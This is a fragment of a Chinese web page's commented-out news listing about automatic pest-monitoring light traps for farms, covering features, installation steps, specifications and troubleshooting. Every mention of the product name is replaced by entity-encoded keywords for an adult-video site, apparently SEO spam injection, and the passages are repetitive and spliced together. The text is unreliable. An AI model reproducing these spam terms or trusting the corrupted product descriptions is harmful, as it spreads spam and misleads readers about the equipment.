为确保自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的推广工作顺利开展，县级农业局、各乡(镇)政府成立了相应的领导小组和技术指导小组，并根据当地作物的栽培布局、种植面积，制定出安装测报灯的计划，采取多种形式开展宣传发动工作，充分利用电视、广播、报纸等媒介，大讲推广应用自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的重要意义和使用技术。举办培训班，抓好培训工作，参加人员可安排各分管的乡(镇)长、农办主任、农科员、种植大户，培训内容为测报灯田间安装、使用技术、故障维修及有关注意事项，发放技术资料，各乡(镇)也举办多种形式的培训班，培训村级农技人员及种植大户等，提高了技术的到位率。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;诱捕虫的效果a.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;日均诱捕虫853头,传统黑光灯日均诱捕虫448头。b.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;几乎能诱捕葡萄园所有的有羽害虫,其包括大型的吸果夜蛾、天蛾﹑透翅蛾和小型的叶蝉、蚊子等,而传统的黑光灯只能诱杀小型的叶蝉、蚊子和一些小型的杂蛾。c.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对诱捕的害虫的虫体破坏性小,而传统的黑光灯对害虫的虫体破坏性大,杀死的害虫基本难以分辨。d.从使用成本方面来看,&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;虽然比传统黑光灯要高,但传统黑光灯使用时必须架设电路电线,需要雇佣专门人员进行开关灯管理,使用不方便,且需要消耗电能,也给园区工作人员带来触电的危险性;而智能型全自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不需要架设电路电线,不需要雇佣人员开关灯管理。在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的区域,害虫几乎没有造成果穗损失;而使用传统黑光灯的区域，害虫诱捕不完全,每公顷要造成几千元的损失,两者相比,&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用效益和性价比远高于传统黑光灯。自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的特点1、采用不锈钢整体结构2、集成光控、雨控，白天自动关灯，夜间自动开灯，雨天自动排水，有效将雨虫分离3、利用远红外加热杀虫技术，有效杀虫，虫体完整率大于95%4、红外处理仓温度控制：工作15分钟后达到85±5℃，处理时间可调5、八个接虫器自动转换，虫体按天存放，避免混淆6、时段控制。根据靶标害虫生活习性规律任意设置7、灯体结构可拆分，安装便利，方便运输8、防雷装置：能够有效防止雷击9、全文液晶控制，可分设时段控制，自动转仓和手动转仓均可。10、也可以手动控制换仓、诱虫灯开关、加热管开关、杀虫仓和烘干仓清空等功能。11、配置环境温、湿度显示。12、增加了稳定电源调控系统，可使160V~300V的电压稳定在220V使用。13、上下两层远红外虫体处理仓，更有效地完成杀虫和烘干工作。14、雨虫分离技术，自动将雨水与昆虫分离。15、1200W高清摄像头，可清晰分辨每一个虫体。16、内置GPS功能，可在平台地图查看设备站点等数据，方便用户查看。17、引虫灯、杀虫仓、烘干仓、摄像头等可远程手动控制。18、引虫灯四周设有百叶窗，有效防止非目标大虫子或树叶等杂物进入设备，影响虫体识别。</div>-->
            <!--                        </div>-->
            <!--                        <div id="82f0e3cd55" class="clearfix"></div>-->
            <!--                    </a>-->
            <!--                </li>-->
            <!--                -->
            <!--                <li id="82f0e3cd55" class="col-lg-6 col-12">-->
            <!--                    <a id="82f0e3cd55" href="/newsinfo/2390.html">-->
            <!--                        <div id="82f0e3cd55" class="news_time">-->
            <!--                            <span>20</span>-->
            <!--                            2024-02-->
            <!--                        </div>-->
            <!--                        <div id="82f0e3cd55" class="right">-->
            <!--                            <div id="82f0e3cd55" class="news_title">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;如何帮助农民提高农作物产量的？</div>-->
            <!--                            <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱是现代农业生产中广泛应用的一种昆虫监测工具，安装距离的正确选择对其监测效果以及防控效果都至关重要。在本文中，91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;将详细讨论&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱安装距离的相关知识，帮助农民正确使用这些设备。1.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用虫子活动特性实现监控的昆虫监测工具，广泛应用于水稻、玉米、棉花、蔬菜等各类农作物的病虫害监测和防控。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要根据不同的作物类型、虫害类型、季节和气温等多方面因素进行综合考虑。首先，根据不同的作物类型和虫害类型，应选择合适的&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;型号和数量，并计算出覆盖区域的大小。一般情况下，每个&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以涵盖30-50亩的农田，但具体的覆盖范围会受到环境影响。其次，季节和气温也是决定&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;安装距离的重要因素之一。在高温季节或干旱地区，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要增加或减少以适应虫害活动的变化。亦或在阴雨天气中，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装距离需要相应缩短以提高监测效果。之后，在&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备如何放置标准上，选方向为东西或南北方向，布置在作物行间且与作物高度基本相同。特别是在水田中&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;应放板路上，也可通过架起竹子棚架等方式吊挂于作物上，如棉花、油菜等。另外，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;间距的设置也会影响到监测效果。合理的灯间距可以保证&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;覆盖范围内的昆虫被有效捕获而不会对每个&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;造成过度的负荷。通常来说，灯间距约为20-30米左右。2.性诱的安装距离性诱是利用性信息素模拟发情期昆虫所分泌的信息素，吸引害虫靠近捕获器或陷阱，则被抓进追踪盘中。在安装性诱时，需注意如下几个方面。首先，性诱得选择合适性诱的种类和品牌，在当前市场上有很多不同种类的性诱可以选择。不同类型性诱对于特定的虫害部分会相应更有效，正确的选择对于防治效果尤为重要。其次，根据作物品种和病虫害种类，应选择合适的诱虫陷阱或器材，并保证位置设置合理。诱虫器不能完全挡住风向，应该设置在打草地营造绿化带和边缘田间路旁，避开作物轮作区等高密度区域。再者，在性诱的安装距离选择方面也需要综合考虑多个因素。一般来说，性诱陷阱应摆放在虫害出现的初期就位或如有来源明确，尤其是进行了大量基础调查的区域需要及时统计并且覆盖范围较小时，需要稍微密集一些。之后，在使用性诱前需要充分检查并扫除所有的附着物，以避免影响其吸引效果。经常更换和维护性诱器有效期，如果超过了指定周期则需要更换陷阱并重新施加新种植区域中。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;和性诱是现代科技手段在农业生产领域中的一种重要应用。通过科学合理地安装它们，可以及早准确地发现病虫害并采取必要的预防和控制措施同时能更快地掌控行动反盗破解虫害的成功率。随着人们对生态环境的关注度日益提高，农业领域也在不断寻求创新技术以提高生产效率和质量。而物联网技术无疑是近年来备受瞩目的一项技术，将其应用于农业领域，不仅有助于农业的智能化、自动化，还能够帮助农民更好地掌握农作物的生长情况，及时发现问题并进行及时处理。而物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;就是其中一种典型的应用案例。什么是物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;？首先，91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;需要了解虫情。虫情是指农作物中虫害的出现及发展情况，可以通过设置虫情监测器进行监测。物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;就是一款结合了虫情监测与数据传输功能的灯具。它主要由虫情监测器、数据收集器和LED灯组成。虫情监测器内置了多个温湿度传感器和气压传感器，能够采集周边环境的相关数据，同时还能够检测到周围的虫害情况。当发现虫害时，虫情监测器会通过数据收集器将收集到的信息发送给LED灯，从而让LED灯发出不同的颜色，提醒农民及时采取相应的措施。此外，该&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;还可以通过云平台进行数据存储和分析，系统可以根据历史数据进行预测和预警，提前通知农民未来可能出现的虫害情况，帮助其采取相应的防控措施，从而降低虫害对作物产量和质量的影响。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在实际运用中的优势1. 有效性物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够实现虫情的自动检测与数据传输，不需要人工干预，大大节省了时间和人力成本。2. 及时性当出现虫害时，虫情监测器会在一时间将信息传输给LED灯，并展示不同颜色的光芒，提醒农民及时处理。这种即时性可以避免虫害对作物的危害进一步扩散。3. 精准性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有高精度的传感器，能够对周边环境做出准确的监测与分析。此外，通过与云端的联动，还可以根据历史数据进行预测和预警。4. 多样性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够同时监测周边的植物生长情况、空气温湿度、气压等因素，为农民提供多样的数据支持。5. 可视化&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以通过虫情监测器连接到电脑或移动设备，将实时数据呈现在屏幕上，让农民可以直观地了解到周围环境的情况和作物的生长状况，更加方便他们做出管理和决策。总结物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一项针对农业领域的智能化技术，融合了虫情监测、数据传输和可视化显示等多项技术，能够实现对作物生长情况和周边环境的多样监测和预测，并在出现虫害时及时提醒农民采取相应的控制措施，进一步提高农业生产的效率和质量。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;新机到后的开机流程&nbsp; &nbsp; 1、装置：在装置地址建好一个水泥基座，基座上按主动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;底面的装置孔距离预埋好装置螺栓。待基座水泥凝结后，将测报灯紧固在基座上。&nbsp; &nbsp; 2、通电后设置参数：接通电源，电源指示灯亮。上推漏电保护装置，打开操控器电源开关，开关指示灯亮；显示屏进入加载状况——显示屏开始发动。选定菜单栏的数据设定按钮进行参数的设定。&nbsp; &nbsp; 3、运用前检查：先进行一次模仿循环，看看是否哪个环节有问题。进程：遮住光传感器，诱虫灯管点亮——处于夜间作业状况；用清水滴入雨传感器，诱集灯管即刻平息，整灯进入防雨状况。雨停后雨传感器的雨水流尽后约1分钟左右，诱集光源从头点亮。；数分钟后（时刻可调），柜内有杀虫仓落虫盘滚动声；再间隔相同的时刻，烘干仓落虫盘滚动——远红外处理仓完结一次落虫；移去光传感器上的遮挡物，诱虫灯光源仍在作业，1分钟左右之后，诱虫灯平息，转仓转至排雨状况，杀虫仓滚动，烘干仓滚动，换仓滚动一格，完结一次转换接虫盒作业，此时测报灯完结一昼夜模仿循环，回到待机状况。&nbsp; &nbsp; 4、取虫：进入手动操控菜单，按转仓一次，转仓盘滚动一格位置。转仓盘按顺时针方向滚动，位于落虫口的接虫盒经六次滚动，可到达柜门口处，方便取虫。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;履带式加转仓的参数1.整体结构采用不锈钢,符合GB/T4237；2.能源配置：交流供电，AC220V，50HZ；太阳能供电:200AH,600W3.控制模式：光控，雨控，时控，分段时控，远程控制，可编程自动控制；4.液晶显示屏：7英寸彩色液晶触摸平板电脑，搭载androids系统操作简单，可通平板电脑对产品进行控制模式设定、功能测试；5.自动落虫机构：害虫通过特殊的落虫机构，进入烘烤系统后，传送到拍照平台上；6.虫水分离机构：具有自动排水的虫水分离机构，能有效将雨虫分离，箱体内不留明显积水。7.害虫自动烘干功能：采用红外技术，定时自动对害虫进行烘干，确保虫体干燥不腐烂，有两个接虫仓，同时烘烤；8.烘干温度控制：配有温度自动调节器，工作15分钟后达到85±5℃，烘干时间长度可以自行设置。9.烘干杀虫效率：红外杀虫率&gt;98%，虫体完整率&gt;95%。10.拍照平台：拍照平台为传送带结构，具有将害虫传送到接虫仓的功能，并具有自动清洁功能，自动清洁传送带上的残余虫尸骸，确保拍照背景清晰；11.自动图像采集功能：通过工业相机，2000W像素，定时采集害虫照片，与后土云平台实现无缝对接12.搭载物联网软件平台：测报端将害虫照片等信息，通过无线网络传输到客户端(手机或电脑)，用户通过手机或电脑查看害虫照片、进行害虫分类识别、生成虫量趋势图等信息；13.兼容性：具有物联网链接端口，可搭载气象、土壤等监测设备，并通过软件平台呈现监测数据；14.具有自动转仓功能：设有8个接虫仓，周一到周日分天存放；可以实现自动转仓和手动转仓。15.具有自动清虫功能：对于不需要收集的虫体，拍照完毕后可自动排出到设备外面。&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;16.自动控制功能：晚上自动开灯，白天自动关灯(或根据时控控制）。17.时段控制: 可根据靶标害虫生活习性规律，设定1-16个工作时间段。18.防雷装置：有避雷针和接地装置，能够有效防止雷击。19.具有断电记忆功能，断电恢复之后可将断电前的工作做完再开始新的工作。20、功耗：测报灯功率：≤450W；待机功率≤5W。设计寿命不少于5年21.诱虫光源：20W黑光灯管（主波长为365nm）22.四撞击屏互成90度角，单屏尺寸：长608mm±2mm、宽330±2mm、厚度不小于5mm23.灯管启动时间：≤5s。24.缘电阻：≥2.5MΩ自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的特点1、采用不锈钢整体结构2、集成光控、雨控，白天自动关灯，夜间自动开灯，雨天自动排水，有效将雨虫分离3、利用远红外加热杀虫技术，有效杀虫，虫体完整率大于95%4、红外处理仓温度控制：工作15分钟后达到85±5℃，处理时间可调5、八个接虫器自动转换，虫体按天存放，避免混淆6、时段控制。根据靶标害虫生活习性规律任意设置7、灯体结构可拆分，安装便利，方便运输8、防雷装置：能够有效防止雷击9、全文液晶控制，可分设时段控制，自动转仓和手动转仓均可。10、也可以手动控制换仓、诱虫灯开关、加热管开关、杀虫仓和烘干仓清空等功能。11、配置环境温、湿度显示。12、增加了稳定电源调控系统，可使160V~300V的电压稳定在220V使用。13、上下两层远红外虫体处理仓，更有效地完成杀虫和烘干工作。14、雨虫分离技术，自动将雨水与昆虫分离。15、1200W高清摄像头，可清晰分辨每一个虫体。16、内置GPS功能，可在平台地图查看设备站点等数据，方便用户查看。17、引虫灯、杀虫仓、烘干仓、摄像头等可远程手动控制。18、引虫灯四周设有百叶窗，有效防止非目标大虫子或树叶等杂物进入设备，影响虫体识别。</div>-->
            <!--                        </div>-->
            <!--                        <div id="82f0e3cd55" class="clearfix"></div>-->
            <!--                    </a>-->
            <!--                </li>-->
            <!--                -->
            <!--                <li id="82f0e3cd55" class="col-lg-6 col-12">-->
            <!--                    <a id="82f0e3cd55" href="/newsinfo/2389.html">-->
            <!--                        <div id="82f0e3cd55" class="news_time">-->
            <!--                            <span>20</span>-->
            <!--                            2024-02-->
            <!--                        </div>-->
            <!--                        <div id="82f0e3cd55" class="right">-->
            <!--                            <div id="82f0e3cd55" class="news_title">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;的价格多少钱一台</div>-->
            <!--                            <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的安装指南1.安装：在安装地点建好一个水泥基座，基座上按自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;底面的安装孔距离预埋好安装螺栓（或将地脚螺栓孔预留，安装时将螺栓插入预留孔将测报灯安装后再用水泥浆向螺栓孔内灌封）。待基座水泥凝固后，将测报灯紧固在基座上。2.若欲将灯体长期固定在工作场地，在基座设计时要留锁定装置。3.接通电源，电源指示灯亮，上推漏电保护装置，打开控制器电源开关，开关指示灯亮；显示屏进入加载状态——显示屏开始启动。进入主页面先看到菜单栏显示：定时控制、手动控制、数据设定、20XX—XX—XX XX:XX(日期显示)按钮。选定菜单栏的数据设定按钮进行参数的设定，选择要工作的时间参数。①选定菜单栏的数据设定按钮进行参数的设定，选择要工作的时间参数。a.时段设定：设定工作时间段。b.间隔时间：设定处理仓两个活动门交替开启的时间。c.系统时间：调整系统的时间日期。②在设定好数据之后，选择菜单栏的定时控制按钮，进入后点击定时启动，系统即可按预设的参数运行。③点击定时停止，系统退出定时工作模式，进入光控模式。④先关闭定时控制，然后点击手动控制菜单按钮，系统进入手动控制模式，可以看到子菜单按钮，分别为转仓、杀虫灯、加热管、清空杀虫仓、清空烘干仓、换仓，可以实现点对点的控制。⑤在菜单栏还有当前状态一栏，可以实时查看机器运转的状态。4.使用前的检查（白天）：打开测报灯的柜门，通过柜内显示器面板，按以下步骤检查测报灯的运行。①遮住光传感器，诱虫灯管点亮——处于夜间工作状态。②用清水滴入雨传感器，诱集灯管即刻熄灭，整灯进入防雨状态。雨停后雨传感器的雨水流尽后约1分钟左右，诱集光源重新点亮。③数分钟后（时间可调），柜内有杀虫仓落虫盘转动声；再间隔相同的时间，烘干仓落虫盘转动——远红外处理仓完成一次落虫。④移去光传感器上的遮挡物，诱虫灯光源仍在工作，1分钟左右之后，诱虫灯熄灭，转仓转至排雨状态，杀虫仓转动，烘干仓转动，换仓转动一格，完成一次转换接虫盒工作，此时测报灯完成一昼夜模拟循环，回到待机状态。5.进入手动控制菜单，按转仓一次，转仓盘转动一格位置。转仓盘按顺时针方向转动，位于落虫口的接虫盒经六次转动，可到达柜门口处，方便取虫。太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;出现灯不亮的原因1、电池电量不足。太阳能灯的电池电量过低时，电池不提供足够的电力给灯泡，从而导致灯泡不亮。2、灯泡坏了。灯泡是太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的核心部件如果灯泡坏了灯也就不亮了。3、太阳能板组件失效。太阳能板是太阳能灯的重要组件，如果太阳能板失效或组件有问题，则不将太阳能板收集到的光能转化为电能，从而导致灯泡不亮起。4、控制器出现故障。太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的控制器是负责将电池储存的电能转化为灯泡所需的电能，如果控制器出现故障，则灯泡不亮起。5、电池连接出现问题。如果电池与灯泡之间的连接不良，则灯泡不正常工作，导致灯泡不亮。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;（Insect Light Trap，简称ILT）是一种应用于农业生产的昆虫诱捕设备，用于监测农作物种植区域内昆虫的数量和种类，及时预警虫害病情，帮助农民早期防治虫害疫情，从而有效保护农作物。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的主要目的是帮助农民实现生产的科学化、规模化和现代化，增加农作物的产量和品质，从而推动农业的可持续发展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的工作原理&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;主要用于诱捕农作物区域内的昆虫，它利用白炽灯或紫外线灯吸引昆虫，然后将昆虫通过集虫器捕捉并收集起来。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的白炽灯和紫外线灯能够模拟日光，吸引来自各种昆虫族群的成虫和非成虫，如蛾类、蝇类、蚊类等，这可以帮助农民对农作物区域内的昆虫种类和数量进行监测和分析，从而根据具体情况采取相应的防虫措施。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的主要目的监测虫害病情&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以在农作物生长季节内对农作物区域内的昆虫进行有效监测，从而及时预警虫害病情。在农作物生长季节中，农作物是昆虫种群的主要繁殖区域，昆虫数量会随着时间的推移而不断增加，如不及时防止虫害，会严重危及农作物的生长和發展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过捕集昆虫并记录数量，有助于农民了解农作物区域内昆虫数量的变化趋势，有针对性地制定虫害防治措施，从而减少虫害对农作物的影响。辅助农民制定防虫措施&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以用于监测和记录农作物区域内昆虫的种类和数量，并根据昆虫数量的变化趋势推算出外界环境的变化。通过分析昆虫种类和数量变化的趋势，农民可以掌握虫害病情，制定出更为有效的防虫措施，从而大限度地保护农作物。提高农业生产效率昆虫是农作物生长中常见的害虫，严重危害农作物安全生产。通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对农作物种植区域内昆虫数量和种类进行实时监测和分析，可以使农民了解生产情况，及时采取防治措施，从而减少农作物损失，提高农业生产效率。促进农业可持续发展&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在农业生产中的应用可以帮助农民实现科学化、规模化和现代化生产，从而推动农业可持续发展。同时，通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对农作物内昆虫数量的监测和分析，可以减少对环境的污染，降低农业生产对自然环境的破坏，从而实现农业与环境的协调发展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在现代农业中的重要性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在现代农业生产中发挥着重要作用。随着科技的发展和机械化生产线的不断完善，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;已成为现代农业生产中有效捕捉农作物害虫的重要手段。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有较高的精度和安全性，能够更好地服务于农业生产。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种常用于农业生产中的设备，它可以帮助农民及时掌握农作物上的虫情，从而采取相应的防治措施。本文将详细介绍&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理、优点、适用范围以及使用方法。一、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理是利用光源的特定波长和强度来吸引农作物上的害虫，然后通过捕捉和统计害虫数量来判断虫情。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通常采用紫外线或红光作为光源，因为这些光源对于某些害虫具有很强的吸引力。当害虫被吸引到&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;附近时，它们会被捕捉器捕捉，然后通过统计捕捉器中的害虫数量来判断虫情。二、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的优点&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有以下优点：1.有效：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以及时掌握农作物上的虫情，从而采取相应的防治措施，提高防治效果。2.环保：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不需要使用化学农药，对环境没有负面影响。3.经济：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的成本低，可以节约农民的成本。4.适用范围广：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;适用于各种类型的农作物，可以检测多种害虫。三、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的适用范围&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;适用于各种类型的农作物，包括水稻、小麦、玉米、果树、蔬菜等。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以检测多种害虫，如蚜虫、飞虱、螟虫、蚜虫等。四、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用方法&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用方法如下：1.准备工作：将&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;安装在农作物附近，保证光源能够照射到农作物上。2.调整参数：根据农作物的类型和害虫的种类，调整&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的参数，如光源的波长和强度等。3.启动设备：按下启动按钮，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;开始工作。4.监测虫情：在使用过程中，需要不断监测虫情，以便及时采取防治措施。5.停止设备：当&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;使用完成后，按下停止按钮，关闭&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;。需要注意的是，在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;时需要注意安全问题。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通常需要使用高电压、高温等技术，因此需要佩戴防护用品，如手套、护目镜等，避免因操作不当导致安全事故。综上所述，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种常用于农业生产中的设备，它可以帮助农民及时掌握农作物上的虫情，从而采取相应的防治措施。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有效、环保、经济、适用范围广等优点，可以检测多种类型的害虫。在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;时需要注意安全问题，并根据农作物的类型和害虫的种类调整设备的参数，以确保&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用效果符合要求。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种在植保领域中广泛使用的技术，它可以帮助农民及时发现并控制农作物上的害虫，从而提高农作物的产量和质量。本文将详细介绍&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保上的优势。一、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的原理&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用光源吸引害虫，然后通过捕捉和统计害虫数量来判断害虫的种类和密度的设备。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通常由光源、电源、捕虫器和数据采集系统等组成。当&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;放置在农田中时，光源会吸引害虫飞到灯光附近，然后被捕虫器捕捉。数据采集系统会记录下捕捉到的害虫数量和种类，从而帮助农民及时发现并控制害虫。二、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保上的优势1.及时发现害虫&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现农作物上的害虫，从而采取相应的控制措施。在传统的植保方法中，农民通常需要定期巡视农田，以便发现害虫的存在。但是，这种方法往往不够及时和准确，而&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以在害虫出现的一时间发出警报，从而帮助农民及时采取控制措施。2.减少农药使用量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民准确判断害虫的种类和密度，从而采取相应的控制措施。在传统的植保方法中，农民通常会在发现害虫后立即使用农药进行喷洒。但是，这种方法往往会导致农药的过度使用，从而对环境和人类健康造成危害。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民准确判断害虫的种类和密度，从而采取适当的控制措施，减少农药的使用量。3.提高农作物产量和质量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现并控制害虫，从而提高农作物的产量和质量。在传统的植保方法中，害虫的侵害往往会导致农作物的减产和质量下降。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现并控制害虫，从而保证农作物的健康生长，提高产量和质量。4.降低成本&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民准确判断害虫的种类和密度，从而采取适当的控制措施，降低植保成本。在传统的植保方法中，农民通常需要定期巡视农田，以便发现害虫的存在。但是，这种方法往往需要耗费大量的人力和物力，而&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以自动监测害虫的存在，从而降低成本。三、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的应用前景&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在植保领域中具有广阔的应用前景。随着科技的不断发展，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的技术也在不断升级和完善。未来，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;将更加智能化和自动化，可以通过互联网和人工智能等技术实现远程监测和控制。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;还可以与其他植保技术相结合，如无人机、精准农业等，从而实现更加效和精准的植保。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种在植保领域中非常有用的技术，它可以帮助农民及时发现并控制农作物上的害虫，从而提高农作物的产量和质量。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有及时发现害虫、减少农药使用量、提高农作物产量和质量、降低成本等优势，具有广阔的应用前景。</div>-->
            <!--                        </div>-->
            <!--                        <div id="82f0e3cd55" class="clearfix"></div>-->
            <!--                    </a>-->
            <!--                </li>-->
            <!--                -->
            <!--                <li id="82f0e3cd55" class="col-lg-6 col-12">-->
            <!--                    <a id="82f0e3cd55" href="/newsinfo/2384.html">-->
            <!--                        <div id="82f0e3cd55" class="news_time">-->
            <!--                            <span>19</span>-->
            <!--                            2024-02-->
            <!--                        </div>-->
            <!--                        <div id="82f0e3cd55" class="right">-->
            <!--                            <div id="82f0e3cd55" class="news_title">太阳能经济型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;信息检索完善</div>-->
